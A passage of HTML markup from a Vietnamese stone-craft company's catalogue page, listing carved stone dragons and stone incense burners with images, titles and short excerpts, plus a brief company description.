			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-nha-tho-ho-tai-ha-noi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-chieu-rong-da-nha-tho/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-may-mau-rong-da-don-gian/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		
		<aside id="block_widget-3" class="widget block_widget">
		<span class="widget-title "><span>Lư hương đá</span></span><div class="is-divider small"></div>
		
  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-song-long-nguyen-khoi/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Song-Long-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá Song Long nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá Song Long nguyên khối, l&agrave; một trong những Mẫu Lư hương					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/mau-lu-huong-da-dinh-huong-da-trang/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Lu-huong-da-Dinh-huong-da-trang-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Lư hương đá &#8211; Đỉnh hương đá trắng, l&agrave; một trong những Mẫu Lư					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tron-da-xanh-tu-nhien-tai-ninh-binh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tron-da-xanh-tu-nhien-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tròn đá xanh tự nhiên tại Ninh Bình, l&agrave; một trong những					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-tu-nhien-vuong-song-long-chau-nguyet/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-tu-nhien-Vuong-Song-Long-Chau-Nguyet-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá tự nhiên Vuông Song Long Chầu Nguyệt, l&agrave; một trong những Mẫu					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/lu-huong-da/lu-huong-da-khoi-ket-hop-den-da-trang-tri-nhat-ban/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Lu-huong-da-khoi-ket-hop-den-da-trang-tri-Nhat-Ban-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Lư hương đá khối kết hợp đèn đá trang trí Nhật Bản, l&agrave; một trong					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</aside>
		<aside id="text-8" class="widget widget_text"><span class="widget-title "><span>Tìm Hiểu Về Hoàng Nam Stone</span></span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;">Từ những khối đá thô sơ, các nghệ nhân của làng nghề truyền thống đá Ninh Vân đã chạm khắc thành những chi tiết tinh tế, mềm mại, sử dụng làm vật trang trí hay chất liệu xây dựng trong các công trình kiến trúc, làm nên một nét đặc trưng của văn hoá Việt Nam.</p>
<p style="text-align: justify;">Hoàng Nam Stone – Luôn đem đến sự hài lòng, mãn nguyện cho quý khách hàng trên mọi miền tổ quốc. Khẳng định <strong>Thương hiệu</strong> <em>“Đá Mỹ Nghệ Hoàng Nam Stone, Nơi khơi nguồn những sản phẩm đẹp!”</em></p>
</div>
		</aside></div>
			</div>

	<div class="large-9 col medium-col-first">
		

	
  
    <div id="row-1987155159" class="row large-columns-2 medium-columns- small-columns-1 has-shadow row-box-shadow-1 row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-va-banh-xe-luan-hoi-nguyen-khoi/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-va-banh-xe-luan-hoi-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá và bánh xe luân hồi nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá và bánh xe luân hồi nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-trang-tu-nhien-nguyen-khoi/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-trang-tu-nhien-nguyen-khoi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá trắng tự nhiên &#8211; nguyên khối</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá trắng tự nhiên &#8211; nguyên khối do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-nha-tho-ho-tai-ha-noi/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Nha-tho-ho-tai-Ha-Noi-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên Nhà thờ họ tại Hà Nội do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-tu-nhien-chieu-rong-da-nha-tho/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-tu-nhien-Chieu-Rong-da-Nha-tho-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá tự nhiên &#8211; Chiếu Rồng đá Nhà thờ do c&aacute;c nghệ nh&acirc;n đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-may-mau-rong-da-don-gian/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-may-Mau-Rong-da-don-gian-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá mây &#8211; Mẫu Rồng đá đơn giản do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/rong-da-dep-cho-chua/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-dep-cho-Chua.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-dep-cho-Chua.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-dep-cho-Chua-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Rong-da-dep-cho-Chua-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rồng đá đẹp cho Chùa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rồng đá đẹp cho Chùa do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ v&agrave; thợ đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/mau-rong-da-xanh-reu-nguyen-khoi-cao-cap/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-reu-nguyen-khoi-cao-cap.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-reu-nguyen-khoi-cao-cap.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-reu-nguyen-khoi-cao-cap-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-reu-nguyen-khoi-cao-cap-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Rồng đá xanh rêu nguyên khối cao cấp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Rồng đá xanh rêu nguyên khối cao cấp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/mau-rong-da-xanh-den-tai-ninh-binh/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-den-tai-Ninh-Binh.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-den-tai-Ninh-Binh.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-den-tai-Ninh-Binh-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-xanh-den-tai-Ninh-Binh-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Rồng đá xanh đen tại Ninh Bình</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Rồng đá xanh đen tại Ninh Bình do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/mau-rong-da-khoi-cho-lang-mo-gia-toc/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-khoi-cho-Lang-Mo-gia-toc.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-khoi-cho-Lang-Mo-gia-toc.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-khoi-cho-Lang-Mo-gia-toc-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-khoi-cho-Lang-Mo-gia-toc-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Rồng đá khối cho Lăng Mộ gia tộc</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Rồng đá khối cho Lăng Mộ gia tộc do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/mau-rong-da-do-dep/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-do-dep.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-do-dep.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-do-dep-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-do-dep-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Rồng đá đỏ đẹp</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Rồng đá đỏ đẹp do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ v&agrave; thợ đ&aacute;					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/mau-rong-da-cho-nha-bia-tuong-niem/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Nha-bia-tuong-niem.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Nha-bia-tuong-niem.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Nha-bia-tuong-niem-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-Nha-bia-tuong-niem-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Rồng đá cho Nhà bia tưởng niệm</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Rồng đá cho Nhà bia tưởng niệm do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/mau-rong-da-cho-khu-lang-tho-to/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="600" src="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-khu-Lang-tho-to.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-khu-Lang-tho-to.jpg 800w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-khu-Lang-tho-to-768x576.jpg 768w, https://damynghehoangnam.com/wp-content/uploads/2023/04/Mau-Rong-da-cho-khu-Lang-tho-to-510x383.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mẫu Rồng đá cho khu Lăng thờ tổ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mẫu Rồng đá cho khu Lăng thờ tổ do c&aacute;c nghệ nh&acirc;n đ&aacute; mỹ nghệ					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://damynghehoangnam.com/rong-da/mau-rong-da-cho-bao-dien-ket-hop-lu-huong-da/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
